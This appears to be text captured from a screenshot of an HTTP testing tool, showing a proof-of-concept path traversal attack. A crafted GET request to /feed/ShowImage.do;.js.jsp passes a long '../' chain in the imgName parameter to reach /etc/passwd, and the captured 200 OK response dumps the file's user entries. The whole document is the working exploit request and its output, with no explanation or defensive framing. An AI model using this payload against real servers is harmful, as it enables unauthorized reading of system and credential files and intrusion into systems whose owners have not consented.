 Request
数据包扫描
热加载
构造请求
1 GET /feed/ShowImage.do;.js.jsp?type=&
imgName=../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0
4
Responses
18184bytes / 3893ms
美化
渲染
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=5617982FDB0F069B2EFEC61BA
4 Last-Modified: Thu, 28 Sep 2023 11:38:16 GMT
5 Expires: Thu, 28 Sep 2023 14:31:04 GMT
6 Pragma: Pragma
7 cache-control: max-age=10368000
8 Content-Encoding: identity
9 Content-Disposition: inline;
filename=../../../../../../../../../../../../../../../etc/passwd
10 Content-Type: text/html; charset=utf-8
11 Date: Thu, 28 Sep 2023 11:38:16 GMT
12 Content-Length: 18184
13
14 root:x:0:502:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/etc/news:
24 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
28 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin